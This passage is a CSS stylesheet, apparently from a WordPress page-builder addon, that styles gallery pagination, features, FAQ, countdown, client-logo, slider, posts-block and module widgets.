  .lae-gallery-wrap .lae-gallery .lae-gallery-item.lae-youtube-type .lae-image-info .lae-entry-info, .lae-gallery-wrap .lae-gallery .lae-gallery-item.lae-vimeo-type .lae-image-info .lae-entry-info {
    height: 110px; }
  .lae-gallery-wrap .lae-pagination {
    clear: both;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -moz-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    margin-top: 50px; }
    .lae-gallery-wrap .lae-pagination .lae-page-nav {
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 auto;
      -moz-box-flex: 0;
      -moz-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
      flex: 0 1 auto;
      font-size: 15px;
      line-height: 24px;
      color: #666;
      padding: 5px 15px;
      border-right: 1px solid #dcdcdc;
      border-top: 1px solid #dcdcdc;
      border-bottom: 1px solid #dcdcdc;
      outline: none;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -moz-transition: all 0.3s ease-in-out 0s;
      -ms-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s;
      cursor: pointer; }
      .lae-gallery-wrap .lae-pagination .lae-page-nav i {
        color: #444;
        font-size: 12px;
        line-height: 1; }
      .lae-gallery-wrap .lae-pagination .lae-page-nav:first-child {
        border-left: 1px solid #dcdcdc; }
      .lae-gallery-wrap .lae-pagination .lae-page-nav[data-page="prev"], .lae-gallery-wrap .lae-pagination .lae-page-nav[data-page="next"] {
        padding: 5px 20px; }
      .lae-gallery-wrap .lae-pagination .lae-page-nav[data-page="prev"] {
        border-radius: 50px 0 0 50px; }
      .lae-gallery-wrap .lae-pagination .lae-page-nav[data-page="next"] {
        border-radius: 0 50px 50px 0; }
      .lae-gallery-wrap .lae-pagination .lae-page-nav:hover, .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-current-page {
        background: #eee; }
      .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-disabled, .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-current-page {
        pointer-events: none; }
      .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-disabled, .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-disabled i {
        color: #999; }
        .lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-disabled, .lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-disabled i {
          color: #888; }
      .lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav {
        border-color: #606060;
        color: #aaa; }
        .lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav i {
          color: #ccc; }
        .lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav:hover, .lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-current-page {
          background: #333; }
  .lae-gallery-wrap .lae-load-more {
    color: #fff;
    padding: 15px 25px;
    border-radius: 999px;
    outline: none;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
    .lae-gallery-wrap .lae-load-more:hover {
      color: #eee;
      background: #333;
      border-color: #333; }
    .lae-gallery-wrap .lae-load-more.lae-disabled {
      display: none; }
  .lae-gallery-wrap .lae-loading {
    position: relative;
    margin: 0 -51px 0 15px;
    width: 36px;
    height: 36px;
    background: url(../images/loading.gif) center center no-repeat;
    visibility: hidden; }
  .lae-gallery-wrap.lae-processing .lae-loading {
    visibility: visible; }

/* ---------------------------------- Features Widget ---------------------------------- */
.lae-features {
  clear: both; }
  @media only screen and (max-width: 767px) {
    .lae-features .lae-feature {
      margin-bottom: 50px; } }
  .lae-features .lae-feature:last-child {
    margin-bottom: 0 !important; }
  .lae-features .lae-feature .lae-subtitle {
    font-size: 14px;
    line-height: 22px;
    letter-spacing: 2px;
    font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    color: #ACB2BF;
    margin-bottom: 5px; }
    @media only screen and (max-width: 767px) {
      .lae-features .lae-feature .lae-subtitle {
        font-size: 12px;
        line-height: 18px; } }
  .lae-features .lae-feature .lae-title {
    font-size: 32px;
    line-height: 42px;
    margin-bottom: 15px; }
    @media only screen and (max-width: 1024px) {
      .lae-features .lae-feature .lae-title {
        font-size: 26px;
        line-height: 36px; } }
  .lae-features .lae-feature .lae-feature-details {
    color: #9297A3;
    font-size: 14px;
    line-height: 24px; }
    @media only screen and (max-width: 767px) {
      .lae-features .lae-feature .lae-feature-details {
        font-size: 13px;
        line-height: 22px; } }
  @media only screen and (min-width: 768px) {
    .lae-features .lae-feature .lae-text-content {
      max-width: 520px;
      padding: 0 50px; }
      .siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features .lae-feature .lae-text-content {
        max-width: 600px; }
    .lae-features .lae-feature:nth-child(even) .lae-image-content {
      -webkit-box-ordinal-group: 3;
      -webkit-order: 2;
      -moz-order: 2;
      -ms-flex-order: 2;
      order: 2; }
    .lae-features .lae-feature:nth-child(even) .lae-text-content {
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
      -moz-order: 1;
      -ms-flex-order: 1;
      order: 1; } }

@media only screen and (min-width: 768px) {
  .lae-features:not(.lae-tiled) .lae-feature {
    margin-bottom: 80px; }
    .lae-features:not(.lae-tiled) .lae-feature .lae-image-content {
      max-width: 520px; }
      .siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features:not(.lae-tiled) .lae-feature .lae-image-content {
        margin: 0 auto; }
    .siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features:not(.lae-tiled) .lae-feature .lae-text-content {
      margin: 0 auto; } }

.lae-features.lae-tiled .lae-feature .lae-text-content {
  margin: 0 auto;
  /* Center the text */ }
  @media only screen and (max-width: 767px) {
    .siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features.lae-tiled .lae-feature .lae-text-content {
      padding: 0 20px; } }
.lae-features.lae-tiled .lae-feature .lae-image-content img {
  width: 100%; }

/* ---------------------------------- FAQ Widget ---------------------------------- */
/* Style 1 */
.lae-faq-list-style1 .lae-faq-item {
  text-align: left; }
  .lae-faq-list-style1 .lae-faq-item .lae-faq-answer {
    margin-top: 20px; }

/* Style 2 */
.lae-faq-list-style2 .lae-faq-item {
  text-align: center; }
  .lae-faq-list-style2 .lae-faq-item .lae-faq-answer {
    margin-bottom: 20px; }

/* -------- General FAQ Styling -------- */
.lae-faq-list {
  clear: both; }
  .lae-faq-list .lae-faq-item {
    margin-bottom: 60px;
    font-size: 15px;
    line-height: 24px; }
    .lae-faq-list .lae-faq-item .lae-faq-question {
      font-size: 24px;
      line-height: 32px;
      text-transform: none;
      font-weight: bold;
      color: #333; }
    .lae-dark-bg .lae-faq-list .lae-faq-item {
      color: #909090; }
      .lae-dark-bg .lae-faq-list .lae-faq-item .lae-faq-question {
        color: #e5e5e5; }
  @media only screen and (max-width: 800px) {
    .lae-faq-list .lae-faq-item {
      width: 100%;
      margin-right: 0;
      margin-bottom: 50px; } }

/* ---------------------------------- Countdown Widget ---------------------------------- */
.lae-countdown-wrap {
  display: inline-block;
  width: 100%; }
  .lae-countdown-wrap.lae-aligncenter {
    text-align: center; }
  .lae-countdown-wrap.lae-alignleft {
    text-align: left; }
  .lae-countdown-wrap.lae-alignright {
    text-align: right; }
  .lae-countdown-wrap .lae-countdown-label {
    text-transform: uppercase;
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    letter-spacing: 2px;
    display: inline-block;
    vertical-align: top;
    padding-top: 15px;
    color: #333; }
    .lae-dark-bg .lae-countdown-wrap .lae-countdown-label {
      color: #e5e5e5; }
  .lae-countdown-wrap .lae-countdown {
    display: inline-block; }
    .lae-countdown-wrap .lae-countdown ul {
      list-style: none;
      display: inline-block;
      margin: 0; }
      .lae-countdown-wrap .lae-countdown ul li {
        display: inline-block;
        font-size: 12px;
        line-height: 20px;
        text-transform: uppercase;
        letter-spacing: 2px;
        text-align: center;
        font-weight: 700;
        margin-left: 20px;
        position: relative; }
        .lae-dark-bg .lae-countdown-wrap .lae-countdown ul li {
          color: #909090; }
        .lae-countdown-wrap .lae-countdown ul li span {
          display: table;
          padding: 12px;
          border-radius: 5px;
          background: #383b3f;
          color: #ebebeb;
          font-size: 18px;
          line-height: 18px; }
          .lae-dark-bg .lae-countdown-wrap .lae-countdown ul li span {
            background-color: rgba(125, 125, 125, 0.3); }
        .lae-countdown-wrap .lae-countdown ul li:before {
          content: ':';
          position: absolute;
          left: -10px;
          top: 18px;
          font-size: 18px;
          line-height: 18px; }
        .lae-countdown-wrap .lae-countdown ul li:first-child:before {
          display: none; }

/* ---------------------------------- Clients Widget ---------------------------------- */
.lae-clients {
  clear: both;
  overflow: hidden;
  margin: 0 auto; }
  .lae-clients .lae-client {
    position: relative;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    overflow: hidden; }
    .lae-dark-bg .lae-clients .lae-client {
      border-color: #505050 !important; }
    .lae-clients .lae-client.lae-twocol:nth-child(6n + 1) {
      border-left: 1px solid #ddd; }
    .lae-clients .lae-client.lae-twocol:nth-child(-n + 6) {
      border-top: 1px solid #ddd; }
    .lae-clients .lae-client.lae-onefifthcol:nth-child(5n + 1) {
      border-left: 1px solid #ddd; }
    .lae-clients .lae-client.lae-onefifthcol:nth-child(-n + 5) {
      border-top: 1px solid #ddd; }
    .lae-clients .lae-client.lae-threecol:nth-child(4n + 1) {
      border-left: 1px solid #ddd; }
    .lae-clients .lae-client.lae-threecol:nth-child(-n + 4) {
      border-top: 1px solid #ddd; }
    .lae-clients .lae-client.lae-fourcol:nth-child(3n + 1) {
      border-left: 1px solid #ddd; }
    .lae-clients .lae-client.lae-fourcol:nth-child(-n + 3) {
      border-top: 1px solid #ddd; }
    .lae-clients .lae-client.lae-sixcol:nth-child(2n + 1) {
      border-left: 1px solid #ddd; }
    .lae-clients .lae-client.lae-sixcol:nth-child(-n + 2) {
      border-top: 1px solid #ddd; }
    @media only screen and (max-width: 800px) {
      .lae-clients .lae-client.lae-twocol:nth-child(n), .lae-clients .lae-client.lae-threecol:nth-child(n), .lae-clients .lae-client.lae-fourcol:nth-child(n), .lae-clients .lae-client.lae-onefifthcol:nth-child(n), .lae-clients .lae-client.lae-sixcol:nth-child(n) {
        border-left: none;
        border-top: none;
        width: 50%;
        float: left; }
      .lae-clients .lae-client.lae-twocol:nth-child(2n + 1), .lae-clients .lae-client.lae-threecol:nth-child(2n + 1), .lae-clients .lae-client.lae-fourcol:nth-child(2n + 1), .lae-clients .lae-client.lae-onefifthcol:nth-child(2n + 1), .lae-clients .lae-client.lae-sixcol:nth-child(2n + 1) {
        border-left: 1px solid #ddd; }
      .lae-clients .lae-client.lae-twocol:nth-child(-n + 2), .lae-clients .lae-client.lae-threecol:nth-child(-n + 2), .lae-clients .lae-client.lae-fourcol:nth-child(-n + 2), .lae-clients .lae-client.lae-onefifthcol:nth-child(-n + 2), .lae-clients .lae-client.lae-sixcol:nth-child(-n + 2) {
        border-top: 1px solid #ddd; } }
    .lae-clients .lae-client img {
      -webkit-transition: all 0.3s ease-in-out 0s;
      -moz-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s;
      width: 100%;
      margin: 0;
      display: block; }
    .lae-clients .lae-client .lae-client-name {
      position: absolute;
      z-index: 2;
      top: 50%;
      left: 0;
      text-align: center;
      width: 100%;
      height: 100%;
      margin-top: -12px;
      color: #fff;
      font-size: 18px;
      line-height: 26px;
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      -moz-transition: opacity 0.4s ease-in-out 0s;
      -ms-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s;
      opacity: 0; }
      .lae-clients .lae-client .lae-client-name a {
        color: #fff;
        text-decoration: none; }
    .lae-clients .lae-client .lae-image-overlay {
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden;
      width: 100%;
      height: 100%;
      background: #000;
      filter: alpha(opacity=0);
      -moz-opacity: 0;
      opacity: 0;
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      -moz-transition: opacity 0.4s ease-in-out 0s;
      -ms-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s; }
    .lae-clients .lae-client:hover .lae-image-overlay {
      opacity: 0.7; }
      .lae-dark-bg .lae-clients .lae-client:hover .lae-image-overlay {
        opacity: 0.8; }
    .lae-clients .lae-client:hover .lae-client-name {
      opacity: 1; }

/* ---------------------------------- Generic Carousel Widget ---------------------------------- */
.lae-carousel .lae-carousel-item {
  position: relative; }

.lae-carousel.lae-container {
  max-width: none; }

/* ---------------------------------- Button Widget ---------------------------------- */
input.lae-button.lae-with-icon span, input.lae-button.lae-with-icon img.lae-thumbnail, button.lae-button.lae-with-icon span, button.lae-button.lae-with-icon img.lae-thumbnail, a.lae-button.lae-with-icon span, a.lae-button.lae-with-icon img.lae-thumbnail, .lae-button.lae-with-icon:active span, .lae-button.lae-with-icon:active img.lae-thumbnail, .lae-button.lae-with-icon:visited span, .lae-button.lae-with-icon:visited img.lae-thumbnail {
  margin-right: 15px; }
input.lae-button.lae-with-icon span, button.lae-button.lae-with-icon span, a.lae-button.lae-with-icon span, .lae-button.lae-with-icon:active span, .lae-button.lae-with-icon:visited span {
  color: #fff;
  font-size: 24px;
  vertical-align: middle;
  line-height: 1; }
input.lae-button.lae-with-icon img.lae-thumbnail, button.lae-button.lae-with-icon img.lae-thumbnail, a.lae-button.lae-with-icon img.lae-thumbnail, .lae-button.lae-with-icon:active img.lae-thumbnail, .lae-button.lae-with-icon:visited img.lae-thumbnail {
  display: inline !important;
  vertical-align: middle;
  max-width: 50px; }

/* ---------------------------------- Image Slider Widget ---------------------------------- */
.lae-slider {
  clear: both;
  position: relative;
  padding: 0 0 10px 0; }
  .lae-slider .lae-slide {
    position: relative; }
    .lae-slider .lae-slide img {
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s;
      opacity: 0.7; }
    .lae-slider .lae-slide:hover img {
      opacity: 0.5; }
  .lae-slider .lae-flex-direction-nav a, .lae-slider .lae-flex-direction-nav a:hover {
    color: #ccc;
    font-size: 26px;
    width: 30px;
    height: 30px;
    margin: -15px 0 0; }
    .lae-slider .lae-flex-direction-nav a.lae-flex-prev, .lae-slider .lae-flex-direction-nav a:hover.lae-flex-prev {
      left: -40px; }
    .lae-slider .lae-flex-direction-nav a.lae-flex-next, .lae-slider .lae-flex-direction-nav a:hover.lae-flex-next {
      right: -40px; }

/* ---------------------------------------------------------- Posts Block Widget ----------------------------------------- */
.lae-block {
  position: relative; }
  .lae-block .lae-block-inner {
    clear: both;
    overflow: hidden; }
  .lae-block .lae-block-row {
    overflow: hidden; }

/* --------------------- Pagination and Load More Styling -------------------- */
.lae-block .lae-pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  margin-top: 50px;
  clear: both; }
  .lae-block .lae-pagination .lae-page-nav {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -moz-box-flex: 0;
    -moz-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    font-size: 13px;
    line-height: 21px;
    color: #666;
    padding: 5px 15px;
    margin-right: 8px;
    border-right: 1px solid #ccc;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    margin-bottom: 10px;
    outline: none;
    cursor: pointer;
    border-radius: 2px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
    .lae-block .lae-pagination .lae-page-nav i {
      color: #222;
      font-size: 12px;
      line-height: 1; }
    .lae-block .lae-pagination .lae-page-nav[data-page="prev"], .lae-block .lae-pagination .lae-page-nav[data-page="next"] {
      padding: 5px 18px; }
    .lae-block .lae-pagination .lae-page-nav[data-page="next"] {
      margin-right: 0; }
    .lae-block .lae-pagination .lae-page-nav.lae-dotted {
      border: none;
      pointer-events: none;
      padding: 5px 5px; }
    .lae-block .lae-pagination .lae-page-nav:hover, .lae-block .lae-pagination .lae-page-nav.lae-current-page {
      background: #eee; }
    .lae-block .lae-pagination .lae-page-nav.lae-disabled, .lae-block .lae-pagination .lae-page-nav.lae-current-page {
      pointer-events: none; }
    .lae-block .lae-pagination .lae-page-nav.lae-disabled, .lae-block .lae-pagination .lae-page-nav.lae-disabled i {
      color: #999;
      border-color: #eaeaea; }
    .lae-dark-bg .lae-block .lae-pagination .lae-page-nav {
      border-color: #606060;
      color: #aaa; }
      .lae-dark-bg .lae-block .lae-pagination .lae-page-nav:hover, .lae-dark-bg .lae-block .lae-pagination .lae-page-nav.lae-current-page {
        background: #333; }
.lae-block .lae-load-more {
  color: #fff;
  padding: 15px 25px;
  border-radius: 999px;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s; }
  .lae-block .lae-load-more:hover {
    color: #eee;
    background: #333;
    border-color: #333; }
  .lae-block .lae-load-more.lae-disabled {
    display: none; }
.lae-block .lae-loading {
  position: relative;
  margin: 0 -51px 0 15px;
  width: 36px;
  height: 36px;
  background: url(../images/loading.gif) center center no-repeat;
  visibility: hidden; }
.lae-block .lae-loader-gif {
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent url(../images/bricks-loader.gif) center center no-repeat;
  display: none; }
.lae-block.lae-processing .lae-loader-gif {
  display: block; }
.lae-block.lae-processing .lae-load-more-nav .lae-loading {
  visibility: visible; }

/* ------------------- General Block Header Styling ---------------------------- */
.lae-block .lae-block-header {
  max-width: 1140px;
  margin-left: auto;
  margin-right: auto;
  clear: both;
  position: relative;
  z-index: 5; }
.lae-block .lae-heading {
  display: block;
  padding: 0 0 15px 0;
  margin: 0 0 30px 0;
  text-align: left;
  max-width: none;
  font-size: 0;
  line-height: 0; }
.lae-block .lae-heading span, .lae-block .lae-heading a {
  font-size: 18px;
  line-height: 28px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #333;
  text-align: left;
  display: inline-block;
  margin: 0 100px 0 0; }
  .lae-dark-bg .lae-block .lae-heading span, .lae-dark-bg .lae-block .lae-heading a {
    color: #e5e5e5; }
.lae-block .lae-heading a {
  -webkit-transition: color 0.3s ease-in-out 0s;
  -moz-transition: color 0.3s ease-in-out 0s;
  -ms-transition: color 0.3s ease-in-out 0s;
  transition: color 0.3s ease-in-out 0s; }
  .lae-block .lae-heading a:hover {
    color: #666; }
.lae-block .lae-block-filter {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  z-index: 2;
  text-align: right; }
  .lae-dark-bg .lae-block .lae-block-filter {
    border-color: #666; }
  .lae-block .lae-block-filter .lae-block-filter-item {
    display: inline-block; }
    @media only screen and (max-width: 479px) {
      .lae-block .lae-block-filter .lae-block-filter-item {
        margin-right: 8px; } }
    .lae-block .lae-block-filter .lae-block-filter-item a {
      padding: 0 15px 8px;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s;
      display: block; }
      @media only screen and (max-width: 479px) {
        .lae-block .lae-block-filter .lae-block-filter-item a {
          padding: 0 10px 8px; } }
    .lae-block .lae-block-filter .lae-block-filter-item.lae-active {
      color: #f94213; }
    .lae-block .lae-block-filter .lae-block-filter-item:last-child {
      margin-right: 0; }
  .lae-block .lae-block-filter .lae-block-filter-dropdown {
    display: inline-block;
    text-align: right;
    position: relative; }
  .lae-block .lae-block-filter ul.lae-block-filter-list {
    display: inline-block;
    line-height: 1; }
  .lae-block .lae-block-filter .lae-block-filter-more {
    cursor: pointer;
    padding-left: 15px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    display: inline-block; }
    .lae-block .lae-block-filter .lae-block-filter-more i.lae-icon-arrow-right3 {
      display: inline-block;
      font-size: 10px;
      line-height: 1;
      vertical-align: middle;
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      transform: rotate(90deg);
      margin: 0 6px;
      color: #000; }
  .lae-block .lae-block-filter .lae-block-filter-dropdown:hover .lae-block-filter-more {
    background-color: #222; }
    .lae-block .lae-block-filter .lae-block-filter-dropdown:hover .lae-block-filter-more span, .lae-block .lae-block-filter .lae-block-filter-dropdown:hover .lae-block-filter-more i {
      color: #fff; }
  .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list {
    list-style: none;
    position: absolute;
    right: 0;
    top: 100%;
    padding: 6px 0;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    z-index: 999;
    border: 1px solid #ededed;
    display: none; }
    .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list:hover i.lae-icon-arrow-right3 {
      color: #fff; }
  .lae-block .lae-block-filter .lae-block-filter-dropdown:hover ul.lae-block-filter-dropdown-list {
    display: block; }
  .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list li {
    margin-left: 0; }
    .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list li a {
      white-space: nowrap;
      display: block;
      padding: 8px 15px 8px 25px; }
  .lae-block .lae-block-filter .lae-block-filter-item a, .lae-block .lae-block-filter .lae-block-filter-more span, .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list li a {
    color: #666;
    font-size: 12px;
    line-height: 18px;
    text-transform: uppercase; }
  .lae-block .lae-block-filter .lae-block-filter-item a:hover, .lae-block .lae-block-filter .lae-block-filter-item.lae-active a {
    color: #f94213; }

/* --------- Block Header 1 --------- */
.lae-block-header-1 .lae-heading {
  border-bottom: 2px solid #ddd; }
  .lae-block-header-1 .lae-heading:after {
    content: "";
    background: #f94213;
    width: 50px;
    height: 2px;
    position: absolute;
    bottom: -1px;
    left: 0; }
.lae-block-header-1 .lae-no-heading .lae-heading {
  min-height: 40px; }
  .lae-block-header-1 .lae-no-heading .lae-heading:after {
    display: none; }

/* --------- Block Header 2 --------- */
.lae-block-header-2 .lae-heading:before, .lae-block-header-2 .lae-heading:after {
  content: '';
  width: 100%;
  height: 1px;
  position: absolute;
  left: 0;
  background-color: #ddd; }
.lae-block-header-2 .lae-heading:before {
  bottom: 4px; }
.lae-block-header-2 .lae-heading:after {
  bottom: 0; }
.lae-block-header-2 .lae-no-heading .lae-heading {
  min-height: 40px; }

/* --------- Block Header 3 --------- */
.lae-block-header-3 .lae-heading {
  padding: 0;
  border-bottom: 1px solid #ddd; }
  .lae-block-header-3 .lae-heading a, .lae-block-header-3 .lae-heading span {
    position: relative;
    padding: 4px 8px 4px 8px;
    border-radius: 2px 2px 2px 0;
    background: #333;
    color: #fff; }
    .lae-block-header-3 .lae-heading a:after, .lae-block-header-3 .lae-heading span:after {
      content: '';
      display: block;
      position: absolute;
      width: 0;
      height: 0;
      position: absolute;
      bottom: -8px;
      left: 0;
      border-left: 0;
      border-right: 8px solid transparent;
      border-top: 8px solid #333; }
  .lae-block-header-3 .lae-heading a:hover {
    color: #ddd; }
.lae-block-header-3 .lae-heading span, .lae-block-header-3 .lae-heading a {
  font-size: 15px;
  line-height: 24px; }
.lae-block-header-3 .lae-no-heading .lae-heading {
  min-height: 40px; }

/* --------- Block Header 4 --------- */
.lae-block-header-4 .lae-heading {
  padding: 0;
  border: 1px solid #333;
  border-bottom: 2px solid #333;
  text-align: center; }
  .lae-block-header-4 .lae-heading a, .lae-block-header-4 .lae-heading span {
    position: relative;
    padding: 8px 10px;
    border-radius: 0;
    margin: 0 auto; }
    .lae-block-header-4 .lae-heading a:after, .lae-block-header-4 .lae-heading span:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      width: 8px;
      bottom: -8px;
      margin: 0 auto;
      border-left: 8px solid transparent;
      border-top: 8px solid #43494a;
      border-right: 8px solid transparent; }
.lae-block-header-4 .lae-heading span, .lae-block-header-4 .lae-heading a {
  font-size: 15px;
  line-height: 24px; }
.lae-block-header-4 .lae-block-header .lae-block-filter {
  padding: 8px 10px; }
.lae-block-header-4 .lae-no-heading .lae-heading {
  min-height: 45px; }

/* --------- Block Header 5 --------- */
.lae-block-header-5 .lae-heading {
  background: #fbfbfb;
  border-bottom: 2px solid #eee;
  border-top: 1px solid #eee;
  padding: 10px 15px; }
.lae-block-header-5 .lae-block-header .lae-block-filter {
  padding: 10px 8px; }
.lae-block-header-5 .lae-no-heading .lae-heading {
  min-height: 50px; }

/* ------------------------ General Module Styling ------------------------------ */
.lae-module {
  position: relative;
  padding-bottom: 30px; }
  @media only screen and (max-width: 1024px) {
    .lae-module {
      margin-bottom: 20px; } }
  .lae-module.lae-zero-margin {
    margin: 0; }
  .lae-module .lae-module-image {
    position: relative; }
    .lae-module .lae-module-image .lae-terms {
      display: block;
      position: absolute;
      bottom: 0;
      font-size: 12px;
      line-height: 1;
      background: rgba(0, 0, 0, 0.6);
      color: #fff;
      margin-right: 5px;
      padding: 8px 12px; }
      .lae-module .lae-module-image .lae-terms a {
        display: inline-block;
        color: #fff; }
  .lae-module .lae-module-thumb {
    position: relative;
    overflow: hidden;
    margin: 0 0 15px 0; }
    .lae-module .lae-module-thumb img {
      display: block;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
      .lae-module .lae-module-thumb img:hover {
        -webkit-filter: brightness(80%);
        -moz-filter: brightness(80%);
        -ms-filter: brightness(80%);
        filter: brightness(80%); }
    .lae-module .lae-module-thumb .lae-lightbox-item {
      display: none;
      position: absolute;
      top: 0;
      right: 0;
      line-height: 1;
      padding: 12px 15px;
      background: transparent;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -moz-transition: all 0.3s ease-in-out 0s;
      -ms-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s; }
      .lae-module .lae-module-thumb .lae-lightbox-item i {
        color: #fff;
        font-size: 18px; }
    .lae-module .lae-module-thumb:hover {
      background: rgba(0, 0, 0, 0.3); }
      .lae-module .lae-module-thumb:hover .lae-lightbox-item {
        display: block;
        background: rgba(0, 0, 0, 0.4); }
        .lae-module .lae-module-thumb:hover .lae-lightbox-item:hover {
          background: rgba(0, 0, 0, 0.6); }
  .lae-module .lae-entry-text-wrap {
    text-align: center;
    max-width: 650px;
    margin: 20px auto 0; }
  .lae-module .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: normal;
    margin: 0 0 10px 0; }
    .lae-module .entry-title:after, .lae-module .entry-title:before {
      display: none; }
    .lae-module .entry-title a {
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s;
      color: #333; }
      .lae-module .entry-title a:hover {
        color: #666; }
    .lae-dark-bg .lae-module .entry-title a {
      color: #e0e0e0; }
      .lae-dark-bg .lae-module .entry-title a:hover {
        color: #fff; }
  .lae-module .lae-module-meta {
    font-size: 12px;
    line-height: 18px;
    margin: 0 0 8px 0; }
    .lae-module .lae-module-meta span {
      display: inline-block;
      padding: 0;
      margin: 0;
      color: #999; }
      .lae-module .lae-module-meta span:after {
        content: '/';
        padding-left: 6px;
        padding-right: 2px; }
      .lae-module .lae-module-meta span:first-child {
        border: none;
        padding-left: 0; }
      .lae-module .lae-module-meta span:last-child:after {
        display: none; }
      .lae-module .lae-module-meta span a {
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        font-style: normal;
        color: #444; }
        .lae-module .lae-module-meta span a:hover {
          color: #888; }
      .lae-module .lae-module-meta span abbr {
        text-decoration: initial; }
      .lae-dark-bg .lae-module .lae-module-meta span {
        color: #707070; }
  .lae-module .lae-read-more a {
    padding: 10px 16px;
    text-transform: none;
    letter-spacing: 0; }
    @media only screen and (min-width: 1024px) {
      .lae-module .lae-read-more a {
        padding: 12px 18px; } }
  .lae-module .entry-summary {
    margin: 15px auto 0;
    padding: 0; }
    .lae-dark-bg .lae-module .entry-summary {
      color: #999; }

/* ------------ Module 3 ---------------- */
.lae-module-3 {
  padding-bottom: 26px; }

.lae-module-3 .lae-module-thumb {
  position: absolute;
  left: 0;
  top: 0;
  width: 100px; }

@media (min-width: 768px) and (max-width: 1024px) {
  .lae-module-3 .lae-module-thumb {
    width: 80px; } }
.lae-module-3 .lae-entry-details {
  margin-left: 116px;
  min-height: 70px; }

@media (min-width: 768px) and (max-width: 1024px) {
  .lae-module-3 .lae-entry-details {
    margin-left: 95px;
    min-height: 55px; } }
.lae-module-3 .entry-title {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 4px;
  font-weight: 500; }

